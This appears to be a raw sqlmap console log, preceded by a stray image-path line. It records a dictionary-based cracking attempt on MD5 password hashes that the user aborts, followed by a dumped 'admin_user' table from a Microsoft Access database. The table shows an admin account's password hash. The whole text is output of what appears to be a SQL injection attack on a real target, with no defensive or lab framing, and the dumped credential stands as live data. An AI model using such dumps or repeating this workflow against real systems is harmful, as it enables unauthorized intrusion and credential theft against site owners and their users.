 [20:43:19] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appdat
local\temp\sqlmap9a_hd82904\sqlmaphashes-qu3x47.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[20:43:22] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter
[2] custom dictionary file
[3] file with list of dictionary files
>
[20:43:25] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[20:43:27] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[20:43:27] [INFO] starting 4 processes
[20:43:38] [INFO] current status: shmod... ¦
[20:43:38] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C
as pressed)
[20:43:38] [WARNING] no clear password(s) found
[20:43:38] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin_user
[1 entry]
+----+--------------------+-------+----------------------------------+
¦ id ¦ data ¦ admin ¦ password ¦
+----+--------------------+-------+----------------------------------+
¦ 9 ¦ 2016-7-19 13:46:22 ¦ admin ¦ 052a8b7cfa61b36e1c9969dcee7ab30f ¦
+----+--------------------+-------+----------------------------------+